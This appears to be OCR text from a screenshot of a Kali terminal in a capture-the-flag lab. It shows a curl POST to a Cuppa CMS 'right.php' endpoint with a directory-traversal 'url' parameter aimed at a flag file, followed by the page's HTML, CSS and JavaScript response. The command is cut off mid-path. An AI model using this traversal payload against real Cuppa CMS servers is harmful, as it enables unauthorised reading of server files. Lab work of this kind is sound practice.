 ┌──(kali㉿kali)-[~]
└─$ curl -X POST "http://eci-2zebeobcl4wwalpbssu8.cloudeci1.ichunqiu.com/templates/default/html/windows/right.php" -d "url=../../../../../../../../../../../../../fl
<style>
    body{ overflow: hidden; }
    .w_right{
        position: fixed;
        background: #fff;
        top: 50px;
        bottom: 0px;
        right: 0px;
        width: 93%;
        z-index: auto ;
        right: -100%;
        overflow: auto;
        overflow-x: hidden;
        box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
    }
/* Responsvie */
    .r1200 .w_right{ width: 99% !important; }
    .r1100 .w_right{ width: 100% !important; }
</style>
<script>
    w_right = {}
    //++ end
        w_right.end = function(){
            cuppa.removeEventGroup("w_right");
        }; cuppa.addRemoveListener(".w_right", w_right.end);
    //--
    //++ close
        w_right.close = function(){
            $(".ace_autocomplete").hide();
            var w_right = $(".w_right").last();
            TweenMax.to(w_right, 0.3, {right:"-100%", ease:Cubic.easeIn, onComplete:function(){
                cuppa.setContent({load:false, name:".window_right", last:true});
                cuppa.blockade({load:false, name:".blockade_w_right", duration:0.2, last:true});
                cuppa.tinyMCEDestroy();
            }});
        }
    //--
    //++ init
        w_right.init = function(){
            TweenMax.to(".w_right", 0.4, {right:0, ease:Cubic.easeOut});
        }; cuppa.addEventListener("ready",  w_right.init, document, "w_right");
    //--
</script>
<div class="w_right">
中